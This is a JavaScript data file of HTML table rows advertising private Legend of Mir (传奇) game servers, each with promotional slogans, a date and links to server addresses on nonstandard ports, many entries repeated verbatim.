adlistData[1284] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.c6dd22.xyz:50029/' rel='nofollow' target='_blank'>斩天狂刀╋轻中变</a></td><td>单职业╋首战①区</td><td class='r'>11月24日/★全天套黄★</td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满<font color='red'>-推荐</font></td><td>复古微变超变</td><td><a href='http://www.c6dd22.xyz:50029/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1285] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'>11月24日/★全天套黄★</td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1286] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'>11月24日/★全天套黄★</td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='red'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1287] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>11月24日/★全天套黄★</td><td>无回馈★无赞助</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='red'>-推荐</font></td><td>免费〃轻松到顶</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1288] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://140.210.28.188:1588/' rel='nofollow' target='_blank'>１．７６切割〃攻速极品</a></td><td>０茺满速→免费〃打顶赞</td><td class='r'>11月24日/★全天套黄★</td><td>７６微变元素专属</td><td>《适应所有》复古公益迷失单职业沉默神器80冰雪85火龙暗黑大极品合击三端<font color='red'>-推荐</font></td><td>沙奖★１８８８</td><td><a href='http://140.210.28.188:1588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1289] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'>11月24日/★全天套黄★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1290] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.nbahfwf11cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>11月24日/★全天套黄★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.nbahfwf11cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1291] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.60.164.91:55987/' rel='nofollow' target='_blank'>█８０斩龍合击█</a></td><td>星王＋1首战首区</td><td class='r'>11月24日/★全天套黄★</td><td>█低消费大激情█</td><td>█无赞助●无暗坑●内置挂机●抵消高爆█<font color='red'>-推荐</font></td><td>█平民消费█</td><td><a href='http://103.60.164.91:55987/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1292] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://5027fydza.428cq.site:41001' rel='nofollow' target='_blank'>１·７６金币</a></td><td>『经典·１区』</td><td class='r'>11月24日/★全天套黄★</td><td>第━１━区</td><td>第━━━１━━━区<font color='red'>-推荐</font></td><td>◆不忘初心◆</td><td><a href='http://5027fydza.428cq.site:41001'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1293] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月24日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1294] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月24日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1295] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月24日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1296] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月24日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1297] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='red'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1298] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://61.164.174.147:12456' rel='nofollow' target='_blank'>１·８０卓越战神</a></td><td>１·７６公益复古</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>魔龙教主爆一切</td><td>█战神顶级█一切靠打█内置挂机█保底回収█<font color='red'>-推荐</font></td><td>暗黑火龙沉默</td><td><a href='https://61.164.174.147:12456'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1299] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.baidu1122.com:2000' rel='nofollow' target='_blank'>▃▃▃▃１丶８０战神首区▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６复古开天▃▃▃▃▃</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇▇５０全满▇▇</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.８０战神终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='red'>-推荐</font></td><td>魔龙教主爆一切</td><td><a href='http://www.baidu1122.com:2000'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1300] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://1124abcd.2345mir.com:33528' rel='nofollow' target='_blank'>★１７６复古★</a></td><td>★怀旧①区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>屠龙赤月终极</td><td>3-5人可拿沙★小极品+5★一切靠打★保底回收★<font color='red'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://1124abcd.2345mir.com:33528'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1301] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.696hphy6.top:86' rel='nofollow' target='_blank'>世武超变※新版本</a></td><td>零充毕业Ｘ沙大奖</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>专属神器迷失沉默</td><td>超变无限刀单职业大极品●轻变火龙沉默<font color='red'>-推荐</font></td><td>迷失复古中变微变</td><td><a href='http://www.696hphy6.top:86'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1302] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1303] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://gytz.8rujfh67vgs.top:19999/' rel='nofollow' target='_blank'>１．７６高爆攻速</a></td><td>充值老G是你儿</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>完全免费到终极</td><td>〔　　打怪=顶赞＋满级＋终极＋一切　　〕<font color='red'>-推荐</font></td><td>攻速元素微变</td><td><a href='https://gytz.8rujfh67vgs.top:19999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1304] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://116.62.4.79:45235/' rel='nofollow' target='_blank'>-１７６老版本</a></td><td>赤月最高+3</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color='red'>-推荐</font></td><td>裙1085886939</td><td><a href='http://116.62.4.79:45235/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1305] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1306] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1307] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1308] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://45.120.101.233:11706/' rel='nofollow' target='_blank'>１●９５刺影合击★</a></td><td>１●８５凤舞合击★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>全自动挂机爆一切</td><td>★█元宝合一切█全网独家合击█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://45.120.101.233:11706/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1309] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1310] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1311] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1312] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1313] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1314] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1315] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1316] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.36.167.11:10366/' rel='nofollow' target='_blank'>１·８０战神顶级</a></td><td>１·７６散人复古</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>７６８０８５</td><td>╲╲╲╲╲╲╲╲小极品+5＼超低消费＼魔龙教主爆实物╱╱╱╱╱╱╱╱<font color='red'>-推荐</font></td><td>█龍之战神█</td><td><a href='http://103.36.167.11:10366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1317] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1318] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.aliyun1122.com:1728' rel='nofollow' target='_blank'>▃▃▃▃１丶７６怀旧经典▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６首站首区▃▃▃▃▃</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>７０８０养老</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.７６赤月终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='red'>-推荐</font></td><td>▃进服玩一年▃▃▃</td><td><a href='http://www.aliyun1122.com:1728'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1319] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www2.1731166.com:88' rel='nofollow' target='_blank'>██７６复古合击████</a></td><td>怀旧小极品████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████<font color='red'>-推荐</font></td><td>●自动挂机●</td><td><a href='http://www2.1731166.com:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1320] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1321] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.8787888rt888.xyz:51266' rel='nofollow' target='_blank'>【　　　　　 打什么怪</a></td><td>爆什么宠　　　　　 】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>专属神器迷失沉默</td><td>【独家公益】【元宝靠打】【超多大陆】【千件专属】【万种魔宠】【无限探索】<font color='red'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.8787888rt888.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1322] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.19.232.175:3177/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>复古８０微变迷失</td><td>神器专属中变沉默超变冰雪火龙公益暗黑大极品单职业<font color='red'>-推荐</font></td><td>７６三端８５</td><td><a href='http://103.19.232.175:3177/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1323] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1324] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1325] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1326] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1327] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.3y933x.com:4333' rel='nofollow' target='_blank'>１．７６〓必爆终极〓新版</a></td><td>１．７６免费打顶赞████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.76〃复古〃公益</td><td>１７６金币复古〓免费挂机〓无需氪金〓赤月终极〓怪爆充值〓1.761.80<font color='red'>-推荐</font></td><td>８０微变火龙沉默</td><td><a href='https://www.3y933x.com:4333'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1328] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1329] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1330] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1331] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1332] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.167.88:2118/' rel='nofollow' target='_blank'>１．８０必爆〃充值</a></td><td>免﹏费﹏打﹏顶﹏赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>攻速〃复古〃微变</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='red'>-推荐</font></td><td>无回馈★无赞助</td><td><a href='http://103.60.167.88:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1333] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1334] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1335] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1336] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1337] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极█天下无敌秒杀神斩</a></td><td>今日首战首区刚开１秒███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1338] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1339] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.c6dd22.xyz:50029/' rel='nofollow' target='_blank'>斩天狂刀╋轻中变</a></td><td>单职业╋首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满<font color='red'>-推荐</font></td><td>复古微变超变</td><td><a href='http://www.c6dd22.xyz:50029/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1340] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1341] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='red'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
